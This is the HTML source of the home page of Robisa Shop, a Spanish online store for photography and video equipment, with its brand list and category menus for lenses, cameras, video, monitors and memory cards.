

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/
body_size: 25833
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Tiendas de Fotografía Profesional Online · Robisa Shop</title>
  
    
  
  
    
  
  <meta name="description" content="Robisa es tu tienda de fotografía profesional online. Ya puedes comprar accesorios para fotografía a buen precio junto a otros productos multimedia.">
  <meta name="keywords" content="tienda, prestashop,tiendadefotografia ,tiendadevideo">
    
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Tiendas de Fotografía Profesional Online · Robisa Shop",
    "url":  "https://www.robisa.es/shop/"
  }
</script>

  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url" : "https://www.robisa.es/shop/",
              "image": {
          "@type": "ImageObject",
          "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
        },
            "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.robisa.es/shop/buscar?search_query={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
  </script>



  

  

  
    
  



    <meta property="og:title" content="Tiendas de Fotografía Profesional Online · Robisa Shop"/>
    <meta property="og:url" content="https://www.robisa.es/shop/"/>
    <meta property="og:site_name" content="Rodolfo Biber, S.A."/>
    <meta property="og:description" content="Robisa es tu tienda de fotografía profesional online. Ya puedes comprar accesorios para fotografía a buen precio junto a otros productos multimedia.">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://www.robisa.es/shop/img/logo-1699273160.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Tiendas de Fotograf\u00eda Profesional Online \u00b7 Robisa Shop","description":"Robisa es tu tienda de fotograf\u00eda profesional online. Ya puedes comprar accesorios para fotograf\u00eda a buen precio junto a otros productos multimedia.","keywords":"tienda, prestashop,tiendadefotografia ,tiendadevideo","robots":"index"},"page_name":"index","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-index":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768414491,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>



    
        <script type="application/ld+json">
        
		{
			"@context": "https://schema.org",
			"@type": "WebSite",
			"url": "https://www.robisa.es/shop/",
			"potentialAction": {
			    "@type": "SearchAction",
			    "target": "https://www.robisa.es/shop/buscar?controller=search&s={s}",
			    "query-input": "required name=s"
			}
		}
		
    </script>

    </head>

    <body id="index" class="lang-es country-es currency-eur layout-full-width page-index tax-display-enabled body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
